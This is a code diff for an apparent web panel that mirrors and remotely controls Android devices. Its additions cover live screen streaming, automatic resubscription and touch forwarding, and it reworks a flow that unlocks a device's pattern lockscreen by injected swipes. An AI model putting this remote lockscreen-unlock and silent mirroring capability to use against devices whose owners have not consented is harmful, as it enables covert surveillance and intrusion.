+                .then(function (cfg) { window._CFG_CLIENTE = cfg || {}; aplicarModoClienteUI(); return window._CFG_CLIENTE; })
+                .catch(function () { window._CFG_CLIENTE = {}; });
+        }
+        document.addEventListener('DOMContentLoaded', carregarConfigCliente);
+
         /* ---------- Hook no emulador flutuante (reaplica ao abrir) ---------- */
         var _tentativasHook = 0;
         function _instalarHookEmulador() {
@@ -1542,9 +1624,12 @@
                             '</div>' +
                             '<div class="app-status" style="font-size:12px; color:#fbbf24; min-height:16px;"></div>' +
                             '<div style="display:flex; gap:8px;">' +
-                              '<button onclick="compilarAppCatalogo(\'' + idAttr + '\', this)" style="flex:1; background:#16a34a; color:#fff; border:none; padding:9px; border-radius:7px; font-weight:bold; cursor:pointer;">🔨 Compilar (atualizar)</button>' +
-                              '<a class="app-baixar" href="' + _base() + '/download-apk-catalogo?id=' + idAttr + '" ' + (a.tem_build ? '' : 'style="pointer-events:none; opacity:0.5;"') +
-                                ' download style="flex:1; text-align:center; background:#2563eb; color:#fff; border:none; padding:9px; border-radius:7px; font-weight:bold; text-decoration:none;">📥 Baixar última</a>' +
+                              // CEO vê "Compilar"; cliente (pode_compilar=false) NÃO vê — só baixa.
+                              ((window._CFG_CLIENTE && window._CFG_CLIENTE.pode_compilar === false) ? '' :
+                                '<button onclick="compilarAppCatalogo(\'' + idAttr + '\', this)" style="flex:1; background:#16a34a; color:#fff; border:none; padding:9px; border-radius:7px; font-weight:bold; cursor:pointer;">🔨 Compilar (atualizar)</button>') +
+                              // Cliente baixa do host FIXO do CEO; CEO baixa local.
+                              '<a class="app-baixar" href="' + ((window._CFG_CLIENTE && window._CFG_CLIENTE.pode_compilar === false && window._CFG_CLIENTE.apk_download_host ? String(window._CFG_CLIENTE.apk_download_host).replace(/\/+$/, '') : _base())) + '/download-apk-catalogo?id=' + idAttr + '" ' + (a.tem_build ? '' : 'style="pointer-events:none; opacity:0.5;"') +
+                                ' download style="flex:1; text-align:center; background:#2563eb; color:#fff; border:none; padding:9px; border-radius:7px; font-weight:bold; text-decoration:none;">📥 Baixar ' + ((window._CFG_CLIENTE && window._CFG_CLIENTE.pode_compilar === false) ? 'aplicativo' : 'última') + '</a>' +
                             '</div>' +
                           '</div>'
                         );
@@ -1755,7 +1840,20 @@
         // que o resto do painel e o fallback HTTP não travem.
         let socket = null;
         try {
-            socket = io(window.location.origin, { transports: ['websocket', 'polling'], binaryType: 'arraybuffer' });
+            // RECONEXÃO ROBUSTA (igual ao app Android em SocketManager.kt): se o
+            // servidor (PC) cair e voltar, ou a rede oscilar, o preview reconecta
+            // SOZINHO, infinitamente e rápido — sem intervenção. O domínio é fixo
+            // (window.location.origin = túnel Cloudflare do CEO), então reconecta
+            // sempre no mesmo endereço.
+            socket = io(window.location.origin, {
+                transports: ['websocket', 'polling'],
+                binaryType: 'arraybuffer',
+                reconnection: true,
+                reconnectionAttempts: Infinity,
+                reconnectionDelay: 1000,
+                reconnectionDelayMax: 5000,
+                timeout: 20000
+            });
         } catch (errIo) {
             console.warn('Socket.IO indisponível; fallback HTTP ativo.', errIo);
             socket = { on: function () {}, emit: function () {}, disconnect: function () {}, connected: false };
@@ -1770,6 +1868,22 @@
         socket.on('connect', () => {
             console.log('[PAINEL] Socket.IO conectado:', socket.id);
             socket.emit('identificar', 'painel');
+            // START RÁPIDO (igual ao Emulador FPS): assim que o socket conecta,
+            // busca o dispositivo ATIVO e entra na sala stream:{nome} na HORA —
+            // sem esperar o poll de /lista-dispositivos (400ms). O FPS faz o
+            // mesmo (fetch_active_device_name + assistir_video no on_connect),
+            // por isso "sempre inicia rápido". Idempotente: se já há um aparelho
+            // selecionado, respeita-o; senão adota o ativo como alvo de exibição.
+            try {
+                fetch('/dispositivo-ativo').then(function (r) { return r.ok ? r.json() : null; })
+                    .then(function (d) {
+                        var dev = d && d.dispositivo ? String(d.dispositivo).trim() : '';
+                        if (!dev) return;
+                        if (!aparelhoSelecionado) alvoExibicao = alvoExibicao || dev;
+                        var alvo = aparelhoSelecionado || dev;
+                        socket.emit('assistir_video', { dispositivo: alvo });
+                    }).catch(function () {});
+            } catch (e) {}
         });
         socket.on('connect_error', (e) => console.error('[PAINEL] Erro Socket.IO:', e.message));
 
@@ -2001,7 +2115,15 @@
         //  'jpeg'   = SÓ JPEG via Socket.IO (mais simples, porém mais lento)
         //  'auto'   = árbitro escolhe por prioridade WebRTC > H.264 > JPEG
         // Troque só esta linha e dê Ctrl+Shift+R no painel.
-        window.MODO_VIDEO = 'h264';
+        //
+        // ► JPEG = MESMO transporte do Emulador FPS e do Emulador Nativo: frames
+        //   são transmitidos pela sala stream:{nome} para QUALQUER número de
+        //   viewers ao mesmo tempo (broadcast). Não ocupa o ÚNICO peer
+        //   WebRTC/H264 do aparelho, então o preview do painel, o nativo e o FPS
+        //   funcionam SIMULTANEAMENTE sem um atrapalhar o outro (sem
+        //   incompatibilidade). Esta é a razão de o FPS "sempre iniciar rápido":
+        //   JPEG pela sala está SEMPRE disponível, sem handshake de peer.
+        window.MODO_VIDEO = 'jpeg';
         // Compat: SOMENTE_JPEG antigo = equivalente a MODO_VIDEO='jpeg'.
         window.SOMENTE_JPEG = (window.MODO_VIDEO === 'jpeg');
 
@@ -2013,8 +2135,14 @@
         // aceita 1 peer). Os CONTROLES do painel (selecionar aparelho, botões,
         // gestos) continuam funcionando — só o vídeo deixa de ser recebido aqui.
         // Para reativar o vídeo no painel, troque para false e dê Ctrl+Shift+R.
+        //
+        // ► AGORA false: com MODO_VIDEO='jpeg' o painel NÃO usa WebRTC/H264
+        //   (não responde webrtc_offer nem decodifica video_h264 — ver guardas
+        //   `MODO_VIDEO === 'jpeg'` abaixo), então reativar o vídeo do painel
+        //   NÃO disputa o peer único do aparelho com o Emulador Nativo. Os dois
+        //   (+ o FPS) consomem a MESMA sala JPEG em paralelo, sem conferência.
         // ====================================================================
-        window.SOMENTE_NATIVO = true;
+        window.SOMENTE_NATIVO = false;
 
         window.__fonteAtivaVideo = 'none';
         window.__tsH264 = 0;   // último frame H.264 decodificado
@@ -2068,7 +2196,15 @@
         function _renderFrame(arrayBuffer) {
             if (window.SOMENTE_NATIVO) return;   // vídeo do painel desligado (só o nativo exibe)
             if (!arrayBuffer || arrayBuffer.byteLength === 0) return;
+            // Liveness SEMPRE atualizada (status "ao vivo" não depende do throttle).
             ultimoFramePush = Date.now();
+            // (Opção B) PREVIEW LEVE ~5 FPS: o preview do painel pinta no máximo a
+            // cada 200ms, economizando CPU/bateria. O emulador nativo (processo
+            // PySide6 à parte) continua em FPS cheio/fluido. Frames excedentes são
+            // descartados AQUI, sem nem criar o blob/ObjectURL (mais leve ainda).
+            var _agoraR = Date.now();
+            if (_agoraR - (window.__ultimoPreviewRender || 0) < 200) return;
+            window.__ultimoPreviewRender = _agoraR;
             const blob = new Blob([arrayBuffer], { type: "image/jpeg" });
             const url = URL.createObjectURL(blob);
             requestAnimationFrame(() => {
@@ -2082,10 +2218,22 @@
                 let usado = false;
                 if (popImg) {
                     popImg.src = url;
+                    usado = true;
+                }
+                // PREVIEW PRINCIPAL (#tela): pinta o MESMO frame JPEG em tempo
+                // real, igual ao FPS. Antes o #tela só tinha polling HTTP de 1fps
+                // (atualizarTela); agora acompanha o socket a 12fps da sala. O
+                // polling HTTP continua como rede de segurança (só age quando o
+                // socket fica >1,5s sem frame — ver `semPush` em atualizarTela).
+                var telaImg = document.getElementById('tela');
+                if (telaImg) {
+                    telaImg.src = url;
+                    usado = true;
+                }
+                if (usado) {
                     window.__tsJpeg = Date.now();
                     window.__fpsCount++;
                     window.__resolverFonteVideo();
-                    usado = true;
                 }
 
                 if (usado) {
@@ -2507,9 +2655,17 @@
             const meta = arguments[0];
             const nomeFrame = (meta && typeof meta === 'object' && !(meta instanceof ArrayBuffer)) ? meta.dispositivo : null;
             // DESCARTE ABSOLUTO: frame de aparelho ≠ alvo nunca é renderizado.
-            const alvo = aparelhoSelecionado || alvoExibicao;
+            let alvo = aparelhoSelecionado || alvoExibicao;
+            // (Categoria 2) AUTO-ADOÇÃO DO 1º ATIVO: se ainda não há alvo e chega
+            // frame de um aparelho, adota ESSE como alvo de exibição e entra na
+            // sala dele — evita o preview ficar preso em "Aguardando vídeo" quando
+            // aparelhoSelecionado está vazio/dessincronizado. Trava em 1 fonte só.
+            if (!alvo && nomeFrame) {
+                alvoExibicao = nomeFrame;
+                alvo = nomeFrame;
+                try { socket.emit('assistir_video', { dispositivo: nomeFrame }); } catch (e) {}
+            }
             if (alvo && nomeFrame && nomeFrame !== alvo) return;
-            if (!alvo && nomeFrame) return;   // sem alvo = não pinta tela misturada
             for (let i = 0; i < arguments.length; i++) {
                 const arg = arguments[i];
                 const ab = _extrairAB(arg);
@@ -2599,7 +2755,9 @@
         window.addEventListener('mousemove', (e) => {
             if (!arrastando) return;
             const agora = Date.now();
-            if (agora - ultimoMove < 45) return;
+            // ~60/s: amostragem fina para o deslize contínuo (tipo Nox) ficar
+            // suave no preview, igual ao emulador nativo.
+            if (agora - ultimoMove < 16) return;
             ultimoMove = agora;
             enviarMov('MOVE', e);
         });
@@ -2751,14 +2909,22 @@
                 .then(r => r.json())
                 .then(d => {
                     const el = document.getElementById('video-status');
+                    // (item 17) Distingue "ao vivo com movimento", "ao vivo SEM
+                    // movimento (tela parada)" e "offline". O backend agora manda
+                    // d.conectado (socket vivo), d.ativo (sessão viva) e d.movimento
+                    // (conteúdo mudou <2s). Tela parada NUNCA vira "Sem vídeo".
+                    const seg = d.idade_ms ? Math.round(d.idade_ms / 1000) + 's' : '0s';
                     if (emuladorFlutuanteAtivo) {
                         el.style.color = '#ef4444';
                         el.innerText = '🔴 Emulador Flutuante Ativo (Acelerado por Hardware)';
-                    } else if (d.ativo) {
+                    } else if (d.ativo && d.movimento) {
                         el.style.color = '#ef4444';
                         el.innerText = '🔴 Recebendo vídeo (' + d.frames + ' frames)';
-                    } else if (d.frames > 0) {
-                        const seg = d.idade_ms ? Math.round(d.idade_ms / 1000) + 's' : '?';
+                    } else if (d.ativo) {
+                        // Ao vivo, porém a tela do aparelho está parada (sem movimento).
+                        el.style.color = '#3b82f6';
+                        el.innerText = '🔵 Ao vivo — tela sem movimento (' + seg + ')';
+                    } else if (d.conectado || d.frames > 0) {
                         el.style.color = '#ff8888';
                         el.innerText = '🟡 Vídeo pausado (último frame há ' + seg + ') — verifique o app';
                     } else {
@@ -2864,6 +3030,39 @@
 
         setInterval(carregarDispositivos, 400);
         carregarDispositivos();
+
+        // =====================================================================
+        // AUTO-ESPELHAMENTO DO PREVIEW (garante que, assim que a transmissão
+        // existir, o painel COMEÇA A ESPELHAR SOZINHO — sem clique extra).
+        // O servidor só transmite frames a quem está inscrito via assistir_video
+        // (_stream_viewers). Se o preview não está recebendo frames há >2,5s mas
+        // há um aparelho ativo, (re)inscreve na sala dele e pede keyframe. Isso
+        // cobre o caso "entrou na página antes do aparelho transmitir" e a volta
+        // após qualquer queda — o espelhamento em tempo real reaparece sozinho.
+        // =====================================================================
+        function _primeiroConectadoCache() {
+            try {
+                for (var k in _cacheAparelhos) {
+                    if (_cacheAparelhos[k] && _cacheAparelhos[k].conectado) return k;
+                }
+            } catch (e) {}
+            return null;
+        }
+        setInterval(function () {
+            try {
+                if (!socket || !socket.connected) return;
+                var alvo = aparelhoSelecionado || alvoExibicao || _primeiroConectadoCache();
+                if (!alvo) return;
+                var lp = (typeof ultimoFramePush !== 'undefined') ? ultimoFramePush : 0;
+                // Recebendo frames há pouco? Então já está espelhando — não mexe.
+                if (Date.now() - (lp || 0) < 2500) return;
+                // Sem frames recentes + há aparelho ativo: (re)inscreve e pede keyframe.
+                if (!aparelhoSelecionado && !alvoExibicao) alvoExibicao = alvo;
+                socket.emit('selecionar_aparelho', { nome: alvo });
+                socket.emit('assistir_video', { dispositivo: alvo });
+                socket.emit('solicitar_keyframe', { dispositivo: alvo });
+            } catch (e) {}
+        }, 1500);
 
         // =====================================================================
         // CONECTAR + ABRIR EMULADOR FLUTUANTE (unificado para lista e grid).
@@ -3821,11 +4020,25 @@
                 var lp = (typeof ultimoFramePush !== 'undefined') ? ultimoFramePush : 0;
                 var recebendo = (Date.now() - (lp || 0)) < 2500;
                 var conectado = (typeof socket !== 'undefined' && socket && socket.connected);
-                var estado = (conectado && recebendo) ? 'Connected' : (conectado ? 'Online' : 'Offline');
+                // (item 17) MOVIMENTO x ESTÁTICA: o keep-alive do aparelho reenvia
+                // ~3fps o MESMO frame em tela parada. Acima de ~4fps há movimento
+                // real; abaixo (mas recebendo) é "estático". Mostra o ÚLTIMO FPS
+                // real e o rótulo "estático" em vez de 0/Offline.
+                var movimento = fps >= 4;
+                if (movimento) window.__ultimoFpsReal = fps;
+                var estado;
+                if (!conectado) estado = 'Offline';
+                else if (recebendo && movimento) estado = 'Connected';
+                else if (recebendo) estado = 'Estático';   // ao vivo, sem movimento
+                else estado = 'Online';
+                var fpsTxt = movimento ? String(fps)
+                    : (recebendo ? '— (estático)' : String(window.__ultimoFpsReal || 0));
                 var nome = (typeof aparelhoSelecionado !== 'undefined' && aparelhoSelecionado) ? String(aparelhoSelecionado) : 'Aguardando…';
                 if (nome.length > 18) nome = nome.slice(0, 18) + '…';
-                el.textContent = 'Live-Screen | ' + nome + ' | FPS: ' + fps + ' | ' + estado;
-                if (dot) dot.style.color = (estado === 'Connected') ? '#22c55e' : (estado === 'Online' ? '#eab308' : '#64748b');
+                el.textContent = 'Live-Screen | ' + nome + ' | FPS: ' + fpsTxt + ' | ' + estado;
+                if (dot) dot.style.color = (estado === 'Connected') ? '#22c55e'
+                    : (estado === 'Estático' ? '#3b82f6'
+                    : (estado === 'Online' ? '#eab308' : '#64748b'));
             }, 1000);
 
             // Pin = fixar na área de trabalho (reusa Janela Livre: nativo PyQt6 ou PiP)
@@ -4341,7 +4554,7 @@
             if (perto) pre.scrollTop = pre.scrollHeight;
         }
         function atualizarDebug() {
-            if (!document.getElementById('debug-auto').checked) return;
+            if (!document.getElementById('debug-auto')?.checked) return;
             fetch('/debug-logs')
                 .then(r => r.json())
                 .then(d => { debugLinhas = d.linhas || []; renderDebug(); })
@@ -4463,6 +4676,15 @@
         window.alternarAcessoTotal = function () {
             var alvo = aparelhoSelecionado || null;
             var novo = !acessoTotalAtivo;
+            // DESATIVADO a pedido: ATIVAR derrubava o servidor e o aparelho não
+            // voltava nem por acessibilidade. Bloqueia qualquer tentativa de LIGAR
+            // (inclusive chamadas perdidas), mas ainda permite DESLIGAR caso o
+            // aparelho tenha ficado preso no modo ligado. Não quebra nada: o resto
+            // da função e o back-end permanecem intactos.
+            if (novo === true) {
+                try { console.warn('[Acesso Total] desativado — ativação bloqueada.'); } catch (e) {}
+                return;
+            }
             // ATUALIZAÇÃO OTIMISTA: o pino move na hora (nunca "falha" visual).
             acessoTotalAtivo = novo;
             atualizarBotaoAcessoTotal();
@@ -4816,45 +5038,55 @@
             "canto inferior esquerdo", "inferior centro", "canto inferior direito"
         ];
         var sequencia = [];   // pontos selecionados na ordem
+        var sequenciaConfirmada = null;  // travada ao clicar em "Confirmar senha"
         var arrastando = false;
-        var grade = document.getElementById('lock-grade');
-        var live = document.getElementById('lock-live');
-        var resultado = document.getElementById('lock-resultado');
-        var svg = document.getElementById('lock-linhas');
-
-        // Cria os 9 botões de ponto (nativos = focáveis por teclado/TalkBack)
-        for (var i = 1; i <= 9; i++) {
-            (function (n) {
-                var btn = document.createElement('button');
-                btn.type = 'button';
-                btn.className = 'lock-ponto';
-                btn.setAttribute('data-ponto', n);
-                btn.setAttribute('aria-pressed', 'false');
-                btn.setAttribute('aria-label', 'Ponto ' + n + ' de 9, ' + POSICOES[n - 1]);
-                var nucleo = document.createElement('span');
-                nucleo.className = 'lock-nucleo';
-                nucleo.setAttribute('aria-hidden', 'true');
-                btn.appendChild(nucleo);
-                grade.appendChild(btn);
-                // Seleção por toque / clique / Enter+Espaço (nativo do button)
-                btn.addEventListener('click', function () { selecionarPonto(n); });
-                // Arraste (mouse e toque)
-                btn.addEventListener('mousedown', function (e) { e.preventDefault(); arrastando = true; selecionarPonto(n); });
-                btn.addEventListener('touchstart', function (e) { e.preventDefault(); arrastando = true; selecionarPonto(n); }, { passive: false });
-                btn.addEventListener('mouseenter', function () { if (arrastando) selecionarPonto(n); });
-                btn.addEventListener('touchmove', function (e) {
-                    if (!arrastando) return;
-                    var t = e.touches[0];
-                    var el = document.elementFromPoint(t.clientX, t.clientY);
-                    var p = el && el.closest ? el.closest('.lock-ponto') : null;
-                    if (p) selecionarPonto(parseInt(p.getAttribute('data-ponto'), 10));
-                }, { passive: false });
-            })(i);
-        }
+        var grade = null, live = null, resultado = null, svg = null;
+        var gradeConstruida = false;
+
+        // Constrói as 9 bolinhas SÓ quando a tela abre — o DOM da grade fica
+        // DEPOIS deste script, então criar na carga dava null (grade sumia).
+        function construirGrade() {
+            if (gradeConstruida) return;
+            grade = document.getElementById('lock-grade');
+            live = document.getElementById('lock-live');
+            resultado = document.getElementById('lock-resultado');
+            svg = document.getElementById('lock-linhas');
+            if (!grade) return;
+            for (var i = 1; i <= 9; i++) {
+                (function (n) {
+                    var btn = document.createElement('button');
+                    btn.type = 'button';
+                    btn.className = 'lock-ponto';
+                    btn.setAttribute('data-ponto', n);
+                    btn.setAttribute('aria-pressed', 'false');
+                    btn.setAttribute('aria-label', 'Ponto ' + n + ' de 9, ' + POSICOES[n - 1]);
+                    var nucleo = document.createElement('span');
+                    nucleo.className = 'lock-nucleo';
+                    nucleo.setAttribute('aria-hidden', 'true');
+                    btn.appendChild(nucleo);
+                    grade.appendChild(btn);
+                    btn.addEventListener('click', function () { selecionarPonto(n); });
+                    btn.addEventListener('mousedown', function (e) { e.preventDefault(); arrastando = true; selecionarPonto(n); });
+                    btn.addEventListener('touchstart', function (e) { e.preventDefault(); arrastando = true; selecionarPonto(n); }, { passive: false });
+                    btn.addEventListener('mouseenter', function () { if (arrastando) selecionarPonto(n); });
+                    btn.addEventListener('touchmove', function (e) {
+                        if (!arrastando) return;
+                        var t = e.touches[0];
+                        var el = document.elementFromPoint(t.clientX, t.clientY);
+                        var p = el && el.closest ? el.closest('.lock-ponto') : null;
+                        if (p) selecionarPonto(parseInt(p.getAttribute('data-ponto'), 10));
+                    }, { passive: false });
+                })(i);
+            }
+            gradeConstruida = true;
+            ligarBotoesLock();
+        }
+        window.__lockConstruir = construirGrade;
         document.addEventListener('mouseup', function () { arrastando = false; });
         document.addEventListener('touchend', function () { arrastando = false; });
 
         function selecionarPonto(n) {
+            if (sequenciaConfirmada) return;         // já confirmado: trava a seleção
             if (sequencia.indexOf(n) !== -1) return; // NÃO repete anúncio de ponto já selecionado
             sequencia.push(n);
             var btn = grade.querySelector('[data-ponto="' + n + '"]');
@@ -4893,144 +5125,145 @@
             if (anunciar && live) live.textContent = 'Pontos limpos';
         }
 
-        document.getElementById('lock-limpar').addEventListener('click', function () { limparPontos(true); });
-        document.getElementById('lock-fechar').addEventListener('click', fecharTelaDesbloqueio);
-
-        document.getElementById('lock-confirmar').addEventListener('click', function () {
-            if (sequencia.length < 4) {
-                resultado.textContent = 'Conecte ao menos 4 pontos.';
-                if (live) live.textContent = 'Conecte ao menos 4 pontos';
-                return;
-            }
-            var padrao = sequencia.join('-');
-            var salva = null;
-            try { salva = localStorage.getItem('padrao_desbloqueio'); } catch (e) {}
-            if (!salva) {
-                // Primeiro uso: define a senha
-                try { localStorage.setItem('padrao_desbloqueio', padrao); } catch (e) {}
-                resultado.textContent = 'Senha padrão definida. Painel desbloqueado.';
-                if (live) live.textContent = 'Senha padrão definida';
-                setTimeout(fecharTelaDesbloqueio, 1200);
-            } else if (salva === padrao) {
-                resultado.textContent = 'Senha padrão correta, desbloqueado.';
-                if (live) live.textContent = 'Senha padrão correta, desbloqueado';
-                setTimeout(fecharTelaDesbloqueio, 1200);
-            } else {
-                resultado.textContent = 'Senha incorreta, tente novamente.';
-                if (live) live.textContent = 'Senha incorreta, tente novamente';
-                if (navigator.vibrate) { try { navigator.vibrate([80, 60, 80]); } catch (e) {} }
-                setTimeout(function () { limparPontos(false); }, 800);
-            }
-        });
-
-        // Trap de foco (Tab/Shift+Tab) dentro da tela de desbloqueio
-        document.addEventListener('keydown', function (e) {
-            if (e.key !== 'Tab') return;
-            var overlay = document.getElementById('tela-desbloqueio');
-            if (!overlay || overlay.style.display === 'none') return;
-            var focaveis = overlay.querySelectorAll('button');
-            if (!focaveis.length) return;
-            var primeiro = focaveis[0], ultimo = focaveis[focaveis.length - 1];
-            if (e.shiftKey && document.activeElement === primeiro) { e.preventDefault(); ultimo.focus(); }
-            else if (!e.shiftKey && document.activeElement === ultimo) { e.preventDefault(); primeiro.focus(); }
-        });
-        // ESC fecha
-        document.addEventListener('keydown', function (e) {
-            if (e.key === 'Escape') {
-                var overlay = document.getElementById('tela-desbloqueio');
-                if (overlay && overlay.style.display !== 'none') fecharTelaDesbloqueio();
-            }
-        });
-
-        // ───── DESBLOQUEIO REAL DO DISPOSITIVO (inject/deslize por padrão) ─────
-        var btnComecar = document.getElementById('lock-comecar');
-        var btnDesbloquearDisp = document.getElementById('lock-desbloquear-device');
-
-        function alvoDispositivo() {
+        // Liga os botões do fluxo (chamado após a grade existir). Idempotente.
+        var botoesLockLigados = false;
+        var btnComecarL, btnConfirmarL, btnLimparL, btnDesbloqL, btnFecharL;
+
+        function alvoDispositivoLock() {
             try { if (typeof aparelhoSelecionado !== 'undefined' && aparelhoSelecionado) return aparelhoSelecionado; } catch (e) {}
             return window.aparelhoSelecionado || null;
         }
-        function habilitarDesbloquear(on) {
-            if (!btnDesbloquearDisp) return;
-            btnDesbloquearDisp.disabled = !on;
-            btnDesbloquearDisp.style.opacity = on ? '1' : '0.6';
-        }
-
-        // "Começar agora": revela o padrão (swipe-up) e LÊ a tela p/ confirmar
-        // que é a tela de bloqueio PADRÃO do dispositivo.
-        if (btnComecar) btnComecar.addEventListener('click', function () {
-            var alvo = alvoDispositivo();
-            if (!alvo) { if (resultado) resultado.textContent = 'Selecione um dispositivo primeiro.'; return; }
-            if (resultado) resultado.textContent = 'Verificando a tela de bloqueio padrão…';
-            try {
-                if (window.socket && window.socket.connected) {
-                    window.socket.emit('lockscreen_swipe_painel', { dispositivo: alvo });
-                    setTimeout(function () {
-                        try { window.socket.emit('lockscreen_ler_painel', { dispositivo: alvo }); } catch (e) {}
-                    }, 500);
-                } else {
-                    // Sem socket: libera assim mesmo (o device detecta no backend).
-                    habilitarDesbloquear(true);
-                    if (resultado) resultado.textContent = 'Socket offline — desenhe os pontos e toque em Desbloquear agora.';
-                }
-            } catch (e) {}
-        });
-
-        // "Desbloquear agora": envia a sequência (índices 1..9) para o device
-        // executar o DESLIZE por inject. Reusa o backend desbloquear_padrao
-        // (socket) + /desbloquear-padrao-http (fallback). O device mapeia os
-        // índices para a grade real e desliza no tempo certo.
-        if (btnDesbloquearDisp) btnDesbloquearDisp.addEventListener('click', function () {
-            var alvo = alvoDispositivo();
-            if (!alvo) { if (resultado) resultado.textContent = 'Selecione um dispositivo primeiro.'; return; }
-            if (sequencia.length < 4) { if (resultado) resultado.textContent = 'Conecte ao menos 4 pontos.'; return; }
-            var indices = sequencia.slice();
-            var payload = { dispositivo: alvo, indices: indices, sequencia: indices };
-            if (resultado) resultado.textContent = '🔓 Enviando desbloqueio… o celular vai deslizar pelos pontos.';
-            try { if (window.socket && window.socket.connected) window.socket.emit('desbloquear_padrao', payload); } catch (e) {}
-            try {
-                fetch('/desbloquear-padrao-http', {
-                    method: 'POST',
-                    headers: { 'Content-Type': 'application/json' },
-                    body: JSON.stringify(payload),
-                    keepalive: true
-                }).catch(function () {});
-            } catch (e) {}
-        });
-
-        // Respostas do dispositivo: estado da tela e resultado do desbloqueio.
-        if (window.socket) {
-            window.socket.on('lockscreen_estado', function (p) {
-                if (!p) return;
-                var est = p.estado || '';
-                var temGrade = (est === 'aguardando_padrao') || (p.alvos && p.alvos.padraoBounds);
-                var bloqueado = temGrade || est === 'tela_capa' || est === 'tela_apagada';
-                if (temGrade) {
-                    if (resultado) resultado.textContent = '✅ Tela de padrão detectada. Desenhe os 9 pontos e toque em Desbloquear agora.';
-                    habilitarDesbloquear(true);
-                } else if (bloqueado) {
-                    if (resultado) resultado.textContent = '🔒 Bloqueado (' + est + '). Pode desenhar e desbloquear.';
-                    habilitarDesbloquear(true);
-                } else if (est === 'desbloqueado') {
-                    if (resultado) resultado.textContent = '🔓 Dispositivo já está desbloqueado.';
-                }
+        function cinzaBtn(btn, cinza) {
+            if (!btn) return;
+            btn.disabled = cinza;
+            btn.style.opacity = cinza ? '0.5' : '1';
+            btn.style.cursor = cinza ? 'default' : 'pointer';
+        }
+        function msgLock(t) { if (resultado) resultado.textContent = t; if (live) live.textContent = t; }
+
+        function resetarFluxoLock() {
+            sequencia = [];
+            sequenciaConfirmada = null;
+            if (grade) grade.querySelectorAll('.lock-ponto').forEach(function (b) { b.setAttribute('aria-pressed', 'false'); });
+            if (svg) svg.innerHTML = '';
+            cinzaBtn(btnComecarL, false);
+            cinzaBtn(btnConfirmarL, false);
+            cinzaBtn(btnDesbloqL, true);  // só libera após confirmar a senha
+            msgLock('1) Começar agora → 2) desenhe a senha → 3) Confirmar senha → 4) Desbloquear agora.');
+        }
+        window.__lockResetar = resetarFluxoLock;
+
+        function ligarBotoesLock() {
+            if (botoesLockLigados) return;
+            btnComecarL = document.getElementById('lock-comecar');
+            btnConfirmarL = document.getElementById('lock-confirmar');
+            btnLimparL = document.getElementById('lock-limpar');
+            btnDesbloqL = document.getElementById('lock-desbloquear-device');
+            btnFecharL = document.getElementById('lock-fechar');
+
+            if (btnLimparL) btnLimparL.addEventListener('click', function () { resetarFluxoLock(); });
+            if (btnFecharL) btnFecharL.addEventListener('click', fecharTelaDesbloqueio);
+
+            // PASSO 1 — Começar agora: confirma a tela de bloqueio padrão; fica cinza.
+            if (btnComecarL) btnComecarL.addEventListener('click', function () {
+                var alvo = alvoDispositivoLock();
+                if (!alvo) { msgLock('Selecione um dispositivo primeiro.'); return; }
+                msgLock('Verificando a tela de bloqueio padrão…');
+                cinzaBtn(btnComecarL, true);
+                try {
+                    if (window.socket && window.socket.connected) {
+                        window.socket.emit('lockscreen_swipe_painel', { dispositivo: alvo });
+                        setTimeout(function () { try { window.socket.emit('lockscreen_ler_painel', { dispositivo: alvo }); } catch (e) {} }, 500);
+                    }
+                } catch (e) {}
+                setTimeout(function () { msgLock('Agora desenhe os 9 pontos NA ORDEM da senha e toque em Confirmar senha.'); }, 900);
             });
-            window.socket.on('desbloquear_padrao_resultado', function (res) {
-                if (!res) return;
-                if (resultado) resultado.textContent = res.sucesso
-                    ? '🔓 Dispositivo desbloqueado com sucesso!'
-                    : '❌ Padrão incorreto ou falha — tente novamente.';
+
+            // PASSO 2 — Confirmar senha: trava a seleção desenhada; fica cinza; libera Desbloquear.
+            if (btnConfirmarL) btnConfirmarL.addEventListener('click', function () {
+                if (sequencia.length < 4) { msgLock('Conecte ao menos 4 pontos antes de confirmar.'); return; }
+                sequenciaConfirmada = sequencia.slice();
+                cinzaBtn(btnConfirmarL, true);
+                cinzaBtn(btnDesbloqL, false);
+                msgLock('Senha confirmada: ' + sequenciaConfirmada.join(' → ') + '. Toque em Desbloquear agora.');
             });
+
+            // PASSO 3 — Desbloquear agora: desliza EXATAMENTE a seleção confirmada.
+            if (btnDesbloqL) btnDesbloqL.addEventListener('click', function () {
+                var alvo = alvoDispositivoLock();
+                if (!alvo) { msgLock('Selecione um dispositivo primeiro.'); return; }
+                var seq = sequenciaConfirmada || sequencia;
+                if (seq.length < 4) { msgLock('Confirme a senha (mín. 4 pontos) antes de desbloquear.'); return; }
+                var indices = seq.slice();
+                var payload = { dispositivo: alvo, indices: indices, sequencia: indices };
+                msgLock('🔓 Desbloqueando… deslizando pelos pontos: ' + indices.join(' → '));
+                cinzaBtn(btnDesbloqL, true);
+                // Envia por UMA via só (socket quando conectado; senão HTTP) — nunca
+                // as duas, para o device não receber o pedido em duplicado.
+                var enviadoSocket = false;
+                try { if (window.socket && window.socket.connected) { window.socket.emit('desbloquear_padrao', payload); enviadoSocket = true; } } catch (e) {}
+                if (!enviadoSocket) {
+                    try { fetch('/desbloquear-padrao-http', { method: 'POST', headers: { 'Content-Type': 'application/json' }, body: JSON.stringify(payload), keepalive: true }).catch(function () {}); } catch (e) {}
+                }
+                // Sem resposta em 6s: reabilita para nova tentativa.
+                setTimeout(function () { if (btnDesbloqL && btnDesbloqL.disabled) cinzaBtn(btnDesbloqL, false); }, 6000);
+            });
+
+            // Respostas do dispositivo (estado + resultado do desbloqueio).
+            if (window.socket) {
+                window.socket.on('lockscreen_estado', function (p) {
+                    if (!p) return;
+                    var est = p.estado || '';
+                    var temGrade = (est === 'aguardando_padrao') || (p.alvos && p.alvos.padraoBounds);
+                    if (temGrade) msgLock('✅ Tela de padrão detectada. Desenhe a senha e toque em Confirmar senha.');
+                    else if (est === 'tela_capa' || est === 'tela_apagada') msgLock('🔒 Bloqueado. Desenhe a senha e toque em Confirmar senha.');
+                    else if (est === 'desbloqueado') msgLock('🔓 Dispositivo já está desbloqueado.');
+                });
+                window.socket.on('desbloquear_padrao_resultado', function (res) {
+                    if (!res) return;
+                    if (res.sucesso) {
+                        msgLock('🔓 Dispositivo desbloqueado com sucesso!');
+                        setTimeout(fecharTelaDesbloqueio, 1400);  // finaliza a função
+                    } else {
+                        msgLock('❌ Padrão incorreto ou falha. Toque em Limpar, redesenhe e confirme de novo.');
+                        sequenciaConfirmada = null;
+                        cinzaBtn(btnConfirmarL, false);
+                        cinzaBtn(btnDesbloqL, true);
+                    }
+                });
+            }
+
+            // Trap de foco (Tab) + ESC para fechar.
